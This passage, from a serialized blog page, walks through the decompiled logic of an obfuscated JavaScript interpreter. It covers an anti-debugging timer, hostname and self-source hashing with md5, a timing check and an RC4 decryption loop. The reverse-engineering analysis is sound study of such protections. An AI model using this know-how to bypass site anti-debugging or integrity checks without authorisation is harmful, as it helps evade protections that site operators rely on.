this:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"99"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," globalThis ",["$","span",null,{"className":"token operator","children":"||"}]," globalThis",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"window"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token string","children":"'var LtTZ7p=function(){debugger};LtTZ7p();LtTZ7p'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"setInterval"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword nil null","children":"null"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"99"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"location"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"hostname"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"51"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token maybe-class-name","children":"FQgZw"}]," ",["$","span",null,{"className":"token comment","children":"// the name of the whole interpreter function"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"51"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"toString"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"51"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"63"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"99"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token class-name known-class-name","children":"Date"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"63"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"now"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"63"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token constant","children":"QZOR"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token comment","children":"// time diff"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"87"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"87"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"md5"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword nil null","children":"null"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"87"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"// md5(<whole string>)"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator spread","children":"..."}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}]]}]}],["$","p",null,{"children":["We can see that weâ€™re first calling ",["$","code",null,{"children":"setInterval()"}]," with a debugger statement every 5 milliseconds. Then, we do some string concatenations and finally call ",["$","code",null,{"children":"md5()"}]," (which returns a hex string)."]}],["$","p",null,{"children":"Continuing, we get:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," r1\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// rc4 initial state [i for i in range(256)]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_4388"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["jmp loc_4388 ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":"!="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// rc4 key init"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_4431"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"charCodeAt"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"20"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tjmp loc_4431 ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":"!="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token literal-property property","children":"loc_4622"}],["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"charCodeAt"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"21"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"%"}],["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"append"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"25"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"String"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"fromCharCode"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword nil null","children":"null"}],["$","span",null,{"className":"token punctuation","children":","}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tmem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token 